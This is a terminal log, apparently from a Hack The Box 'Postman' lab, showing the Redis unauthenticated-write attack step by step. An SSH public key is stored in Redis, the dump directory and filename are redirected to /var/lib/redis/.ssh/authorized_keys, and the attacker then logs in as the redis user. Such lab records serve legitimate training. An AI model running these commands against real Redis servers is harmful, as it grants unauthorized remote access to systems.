 root@kali:~/Documents/htb/postman# telnet 10.10.10.160 6379
Trying 10.10.10.160...
Connected to 10.10.10.160.
Escape character is '^]'.
set shitkey "\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCxGeki8VeRlmw8z8dCOaJ3xRtBKy4F0YMVY+khTVkLRfXs/DNFuQfp5DC/pPkBHP7jjPy5vR9537H0MVp0Q5945o7Xao/+MHeM1dOUGfEdZ0zvRmhS9H7MBP4pnNAYRUq2u7qdtzh4BIZjA/GO9UisAKlS4s
MsNZOIKTZI6JZDm080bYgtBF2DmDHX9yv4a4cJNiCyJih42mrxOjqxn56dpE/ALQpPkHJsJDO9l8BiKSfFs1P3toKAT8WV0v3yL7CZYfgg6MEUyfqZ5vNJshsm8CfuPjJjWIrkOFtNbRlvVUuteEXVUqEZ7Jdv300w5RUrXauXzd0y+lusqrpgLMmCLlPMNw5KFQEJJZ9JIy2OHp4wa
Z4gGhEubC5LlcyaZ372lUWbNBBBR+3rzWmNrNTOhAoYXl24gWMPtjtR7XuL6jbmGUMRLLmfeDPQcFc5dkMQqFpUHZmXE240A+eB9rSXJBxihhV9ZSsAMaNXZB9WwjfXi2gHTow5N2jG9gNCiC8= root@kali\n\n"
+OK
config set dir /var/lib/redis/.ssh
+OK
config set dbfilename authorized_keys
+OK
save
+OK
quit
+OK
Connection closed by foreign host.
root@kali:~/Documents/htb/postman# ssh -i postman redis@10.10.10.160
Enter passphrase for key 'postman':
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-58-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
Last login: Mon Aug 26 03:04:25 2019 from 10.10.10.1
redis@Postman:~$